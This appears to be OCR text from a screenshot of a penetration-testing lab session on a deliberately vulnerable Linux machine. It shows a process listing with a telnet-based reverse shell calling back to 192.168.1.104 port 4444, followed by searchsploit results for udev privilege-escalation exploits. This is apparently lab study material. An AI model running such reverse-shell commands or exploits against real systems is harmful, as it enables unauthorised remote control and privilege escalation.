 Applications Places Terminal Apr 22 01:50 1
deamon meaning at DuckDuckGo - Mozilla Firefox
List of TCP a
root@amine: ~
root 4596 0.0 0.4 10596 2564 ? Ss 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4597 0.0 0.4 10728 2500 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4599 0.0 0.4 10732 2504 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4602 0.0 0.4 10728 2496 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4604 0.0 0.4 10732 2492 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4605 0.0 0.4 10724 2504 ? S 09:29 0:00 /usr/sbin/apache2 -k start
root 4615 0.0 5.2 84060 26824 ? Sl 09:29 0:00 /usr/bin/rmiregistry
root 4619 0.0 0.5 12324 2664 ? Sl 09:29 0:14 ruby /usr/sbin/druby_timeserver.rb
root 4625 0.0 0.2 2568 1204 tty1 Ss 09:29 0:00 /bin/login --
root 4633 0.0 2.3 13924 12044 ? S 09:29 0:08 Xtightvnc :0 -desktop X -auth /root/.Xauthority -geometry 1024x768 -de
pth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X11/fonts/Type1/,/usr/X11R6/lib/X11/fonts/Speedo/,/u
sr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/,/usr/X11R6/lib/X11/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fon
ts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 4635 0.0 0.5 8540 2668 ? S 09:29 0:12 /usr/bin/unrealircd
root 4643 0.0 0.2 2724 1184 ? S 09:29 0:00 /bin/sh /root/.vnc/xstartup
root 4646 0.0 0.5 5936 2580 ? S 09:29 0:00 xterm -geometry 80x24+10+10 -ls -title X Desktop
root 4648 0.0 0.9 8988 4996 ? S 09:29 0:11 fluxbox
root 4673 0.0 0.3 2852 1548 pts/0 Ss+ 09:29 0:00 -bash
www-data 4754 0.0 0.4 10732 2472 ? S 09:40 0:00 /usr/sbin/apache2 -k start
msfadmin 4760 0.0 0.3 4616 1984 tty1 S+ 09:45 0:00 -bash
postfix 4894 0.0 0.4 5788 2452 ? S 11:02 0:00 tlsmgr -l -t unix -u -c
www-data 4927 0.0 0.4 10732 2464 ? S 11:05 0:00 /usr/sbin/apache2 -k start
postfix 11718 0.0 0.3 5420 1644 ? S 21:09 0:00 pickup -l -t fifo -u -c
daemon 11775 0.0 0.1 1848 532 ? SN 21:45 0:00 sleep 3658
daemon 11776 0.0 0.1 3164 1024 ? SN 21:45 0:00 telnet 192.168.1.104 4444
daemon 11777 0.0 0.1 3240 836 ? SN 21:45 0:00 sh -c (sleep 3658|telnet 192.168.1.104 4444|while : ; do sh && break;
done 2>&1|telnet 192.168.1.104 4444 >/dev/null 2>&1 &)
daemon 11778 0.0 0.2 3232 1440 ? RN 21:45 0:00 sh
daemon 11779 0.0 0.2 3164 1032 ? RN 21:45 0:00 telnet 192.168.1.104 4444
daemon 11785 0.0 0.1 2364 932 ? RN 21:47 0:00 ps aux
pc aux | grep udev
sh: line 7: pc: command not found
ps aux | grep udev
root 2402 0.0 0.1 2216 652 ? S<s 09:28 0:00 /sbin/udevd --daemon
SPOOFING
Linux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation | exploits/linux/local/41886.c
Linux Kernel UDEV < 1.4.1 - 'Netlink' Local Privilege Escalation (Metasploit) | exploits/linux/local/21848.rb
FORENSICS
AUTOPSY
Shellcodes: No Result
Node Type: Rich Text - Date Created: 2020/03/20 - 15:13 - Date Modified: 2020/03/29 - 01:26